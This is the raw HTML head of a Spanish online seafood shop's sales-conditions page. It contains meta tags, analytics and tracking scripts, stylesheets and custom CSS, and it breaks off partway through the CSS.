

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saboreahuelva.com/condiciones-de-venta/
body_size: 26394
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#" class="loading-site no-js bg-fill">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://saboreahuelva.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/dcd23f8885a3ecf212f5678b/script.js"></script><link rel='preconnect' href='https://connect.facebook.net' >
<link rel='preconnect' href='https://www.googletagmanager.com' >
<link rel='preconnect' href='https://a.omappapi.com' >
<link rel='preconnect' href='https://www.google-analytics.com' >
<link rel='preconnect' href='https://www.googleadservices.com' >
<link rel='dns-prefetch' href='//connect.facebook.net'>
<link rel='dns-prefetch' href='//www.googletagmanager.com'>
<link rel='dns-prefetch' href='//a.omappapi.com'>
<link rel='dns-prefetch' href='//www.google-analytics.com'>
<link rel='dns-prefetch' href='//www.googleadservices.com'>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Condiciones de venta - Saborea Huelva</title><link rel="preload" href="https://saboreahuelva.com/wp-content/uploads/2018/07/tel.svg" as="image"><link rel="preload" href="https://saboreahuelva.com/wp-content/uploads/2018/10/Saborea-Huelva-Logotipo.png" as="image">
<meta name="description" content="Esta web se encuentra reservada para la venta única y exclusivamente a personas mayores de edad, dado que la legislación vigente prohíbe la publicidad, venta,"/>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Condiciones de venta - Saborea Huelva" />
<meta property="og:description" content="Esta web se encuentra reservada para la venta única y exclusivamente a personas mayores de edad, dado que la legislación vigente prohíbe la publicidad, venta," />
<meta property="og:url" content="https://saboreahuelva.com/condiciones-de-venta/" />
<meta property="og:site_name" content="Saborea Huelva" />
<meta property="article:publisher" content="https://www.facebook.com/saboreahuelva/" />
<meta property="article:author" content="https://es-es.facebook.com/saboreahuelva/" />
<meta property="og:updated_time" content="2020-06-25T11:01:55+02:00" />
<meta property="article:published_time" content="2019-07-04T12:21:24+02:00" />
<meta property="article:modified_time" content="2020-06-25T11:01:55+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Condiciones de venta - Saborea Huelva" />
<meta name="twitter:description" content="Esta web se encuentra reservada para la venta única y exclusivamente a personas mayores de edad, dado que la legislación vigente prohíbe la publicidad, venta," />
<meta name="twitter:site" content="@saboreahuelva" />
<meta name="twitter:creator" content="@saboreahuelva" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://saboreahuelva.com/#organization","name":"Saborea Huelva","url":"https://saboreahuelva.com","sameAs":["https://www.facebook.com/saboreahuelva/","https://twitter.com/saboreahuelva","https://www.instagram.com/saboreahuelva/"],"logo":{"@type":"ImageObject","@id":"https://saboreahuelva.com/#logo","url":"https://saboreahuelva.com/wp-content/uploads/2018/10/Saborea-Huelva-Logotipo.png","contentUrl":"https://saboreahuelva.com/wp-content/uploads/2018/10/Saborea-Huelva-Logotipo.png","caption":"Saborea Huelva","inLanguage":"es","width":"800","height":"122"}},{"@type":"WebSite","@id":"https://saboreahuelva.com/#website","url":"https://saboreahuelva.com","name":"Saborea Huelva","publisher":{"@id":"https://saboreahuelva.com/#organization"},"inLanguage":"es"},{"@type":"WebPage","@id":"https://saboreahuelva.com/condiciones-de-venta/#webpage","url":"https://saboreahuelva.com/condiciones-de-venta/","name":"Condiciones de venta - Saborea Huelva","datePublished":"2019-07-04T12:21:24+02:00","dateModified":"2020-06-25T11:01:55+02:00","isPartOf":{"@id":"https://saboreahuelva.com/#website"},"inLanguage":"es"},{"@type":"Person","@id":"https://saboreahuelva.com/condiciones-de-venta/#author","name":"Saborea Huelva","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/2e8e83c764f730420e5f0d4187172a97f59e29a9f3b120203a53b4c762ffd37c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/2e8e83c764f730420e5f0d4187172a97f59e29a9f3b120203a53b4c762ffd37c?s=96&amp;d=mm&amp;r=g","caption":"Saborea Huelva","inLanguage":"es"},"worksFor":{"@id":"https://saboreahuelva.com/#organization"}},{"@type":"Article","headline":"Condiciones de venta - Saborea Huelva","datePublished":"2019-07-04T12:21:24+02:00","dateModified":"2020-06-25T11:01:55+02:00","author":{"@id":"https://saboreahuelva.com/condiciones-de-venta/#author","name":"Saborea Huelva"},"publisher":{"@id":"https://saboreahuelva.com/#organization"},"description":"Esta web se encuentra reservada para la venta \u00fanica y exclusivamente a personas mayores de edad, dado que la legislaci\u00f3n vigente proh\u00edbe la publicidad, venta,","name":"Condiciones de venta - Saborea Huelva","@id":"https://saboreahuelva.com/condiciones-de-venta/#richSnippet","isPartOf":{"@id":"https://saboreahuelva.com/condiciones-de-venta/#webpage"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://saboreahuelva.com/condiciones-de-venta/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='prefetch' href='https://saboreahuelva.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://saboreahuelva.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://saboreahuelva.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://saboreahuelva.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://saboreahuelva.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='delivery-date-block-frontend-css' href='https://saboreahuelva.com/wp-content/plugins/order-delivery-date/build/style-index.css?ver=7635f081523ba442b0cd' type='text/css' media='all' />
<link rel='stylesheet' id='ywpar-blocks-style-css' href='https://saboreahuelva.com/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/js/blocks/style.css?ver=4.22.0' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://saboreahuelva.com/wp-includes/css/dist/components/style.min.css?ver=7e689024bf0ee1ee88f3a492b2b33822' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://saboreahuelva.com/wp-includes/css/dist/preferences/style.min.css?ver=7e689024bf0ee1ee88f3a492b2b33822' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://saboreahuelva.com/wp-includes/css/dist/block-editor/style.min.css?ver=7e689024bf0ee1ee88f3a492b2b33822' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://saboreahuelva.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://saboreahuelva.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://saboreahuelva.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.5' type='text/css' media='all' />
<style id='wc-pb-checkout-blocks-inline-css' type='text/css'>
table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__incluye, .wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__incluye { display:none; } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye .wc-block-components-product-details__name { display:block; margin-bottom: 0.5em } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye:not(:first-of-type) .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye:not(:first-of-type) .wc-block-components-product-details__name { display:none } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye + li:not( .wc-block-components-product-details__incluye ), .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye + li:not( .wc-block-components-product-details__incluye ) { margin-top:0.5em }
/*# sourceURL=wc-pb-checkout-blocks-inline-css */
</style>
<link rel='stylesheet' id='ywpar-date-picker-style-css' href='https://saboreahuelva.com/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/css/dtsel.css?ver=4.22.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywpar_frontend-css' href='https://saboreahuelva.com/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/css/frontend.css?ver=4.22.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://saboreahuelva.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://saboreahuelva.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://saboreahuelva.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://saboreahuelva.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://saboreahuelva.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://saboreahuelva.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://saboreahuelva.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://saboreahuelva.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://saboreahuelva.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://saboreahuelva.com/wp-content/themes/saborea-huelva/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-W3C6PBF4XY", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":true},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gens-raf-js-extra">
/* <![CDATA[ */
var gens_raf = {"timee":""};
//# sourceURL=gens-raf-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/refer-a-friend-for-woocommerce-by-wpgens/public/js/gens-raf-public.js?ver=1.3.4" id="gens-raf-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/order-delivery-date/assets/js/tyche.js?ver=12.10.0" id="orddd_tyche-js"></script>
<link rel="https://api.w.org/" href="https://saboreahuelva.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saboreahuelva.com/wp-json/wp/v2/pages/10776" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pageTitle":"Condiciones de venta - Saborea Huelva","pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Saborea Huelva","pagePostDate":"4 julio, 2019","pagePostDateYear":2019,"pagePostDateMonth":7,"pagePostDateDay":4,"pagePostDateDayName":"jueves","pagePostDateHour":12,"pagePostDateMinute":21,"pagePostDateIso":"2019-07-04T12:21:24+02:00","pagePostDateUnix":1562242884,"pagePostTerms":{"meta":{"rank_math_news_sitemap_robots":"index","rank_math_robots":"a:1:{i:1;s:7:\"noindex\";}","rank_math_analytic_object_id":137,"rank_math_internal_links_processed":1}},"postFormat":"standard","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
		if (typeof gtag == "undefined") {
			function gtag(){dataLayer.push(arguments);}
		}

		gtag("consent", "default", {
			"analytics_storage": "granted",
			"ad_storage": "granted",
			"ad_user_data": "granted",
			"ad_personalization": "granted",
			"functionality_storage": "granted",
			"security_storage": "granted",
			"personalization_storage": "granted",
		});
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Added by WooCommerce Redsys Gateway v.29.0.0 - https://plugins.joseconti.com/product/plugin-woocommerce-redsys-gateway/ --><meta name="generator" content=" WooCommerce Redsys Gateway v.29.0.0"><!-- This site is powered by WooCommerce Redsys Gateway v.29.0.0 - https://plugins.joseconti.com/product/plugin-woocommerce-redsys-gateway/ --><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TW9PDB3');</script>
<!-- End Google Tag Manager -->
<script>


<meta name="theme-color" content="#334d5c" />
 <meta name="google-site-verification" content="4OGXVx5KIsjLn_hyUk-nnNtBPYsOEiMcx4NWk1Yemw0" />

</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '858006088270447', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<script>function perfmatters_check_cart_fragments(){if(null!==document.getElementById("perfmatters-cart-fragments"))return!1;if(document.cookie.match("(^|;) ?woocommerce_cart_hash=([^;]*)(;|$)")){var e=document.createElement("script");e.id="perfmatters-cart-fragments",e.src="https://saboreahuelva.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js",e.async=!0,document.head.appendChild(e)}}perfmatters_check_cart_fragments(),document.addEventListener("click",function(){setTimeout(perfmatters_check_cart_fragments,1e3)});</script><link rel="icon" href="https://saboreahuelva.com/wp-content/uploads/2021/05/cropped-favicon-saboreahuelva-marisco-pescado-a-domicilio-100x100.png" sizes="32x32" />
<link rel="icon" href="https://saboreahuelva.com/wp-content/uploads/2021/05/cropped-favicon-saboreahuelva-marisco-pescado-a-domicilio-280x280.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saboreahuelva.com/wp-content/uploads/2021/05/cropped-favicon-saboreahuelva-marisco-pescado-a-domicilio-280x280.png" />
<meta name="msapplication-TileImage" content="https://saboreahuelva.com/wp-content/uploads/2021/05/cropped-favicon-saboreahuelva-marisco-pescado-a-domicilio-280x280.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #334d5c;--fs-color-primary: #334d5c;--fs-color-secondary: #45b29d;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:230px;}.header-bottom{min-height: 10px}.header-top{min-height: 50px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #ffffff}.header-main .nav > li > a{line-height: 16px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 14px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 40px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:100%}body{font-size: 105%;}@media screen and (max-width: 549px){body{font-size: 120%;}}body{font-family: "Source Sans Pro", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Playfair Display", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Playfair Display", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Playfair Display", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #334d5c;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #45b29d;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #45b29d;}.has-equal-box-heights .box-image {padding-top: 66%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 450px!important;width: 450px!important;}}.footer-1{background-color: #ffffff}.footer-2{background-color: #efefef}.absolute-footer, html{background-color: #fcfcfc}.page-title-small + main .product-container > .row{padding-top:0;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Nuevo";}.label-hot.menu-item > a:after{content:"Caliente";}.label-sale.menu-item > a:after{content:"Oferta";}.label-popular.menu-item > a:after{content:"Populares";}</style>		<style type="text/css" id="wp-custom-css">
			/*Productos*/
/*Icono de info de selector atributo*/
.ivpa-info-box{
	display:none !important;
}
/*Separador linea*/
.woocommerce-variation-price{
	border:none;
}
/*Precio variable*/
.woocommerce-variation-price{
	font-size: 30px;
}

/*Margen entre precio selectores*/
#ivpa-content{
	margin-top:0px;
}

/*Ocultar Desde en productos variables*/

/*Queso de oveja*/
.postid-37536 .product-price-container{
	display:none !important;
}
/*Gamba Roja*/
.postid-34905 .product-price-container{
	display:none !important;
}
/*Atún rojo
.postid-34377 .product-price-container{
	display:none !important;
}*/
/*Lomito*/
.postid-27955 .product-price-container{
	display:none !important;
}
/*Caña de lomo*/
.postid-3221 .product-price-container{
	display:none !important;
}
/*Chocos*/
.postid-2070 .product-price-container{
	display:none !important;
}
/*Mariscada cruda*/
.postid-1638 .product-price-container{
	display:none !important;
}
/*Mariscada cocida*/
.postid-1607 .product-price-container{
	display:none !important;
}
/*Mariscada Degustación
.postid-28490 .product-price-container{
	display:none !important;
}*/
/*Bocas de canrgejo*/
.postid-1592 .product-price-container{
	display:none !important;
}
/*Cuerpos de canrgejo*/
.postid-1568 .product-price-container{
	display:none !important;
}
/*Cigala de costa*/
.postid-1540 .product-price-container{
	display:none !important;
}
/*Carabinero*/
.postid-1519 .product-price-container{
	display:none !important;
}
/*Gamba roja alistada*/
.postid-1502 .product-price-container{
	display:none !important;
}
/*Langostino tigre*/
.postid-1484 .product-price-container{
	display:none !important;
}
/*Cigala de costa*/
.postid-1540 .product-price-container{
	display:none !important;
}
/*Gamba de Huelva*/
.postid-286 .product-price-container{
	display:none !important;
}
/*Langosta*/
.postid-33846 .product-price-container{
	display:none !important;
}
/*Atún*/
.postid-34377 .product-price-container{
	display:none !important;
}
/*Salmón
.postid-46367 .product-price-container{
	display:none !important;
}*/
/*Pata de pulpo
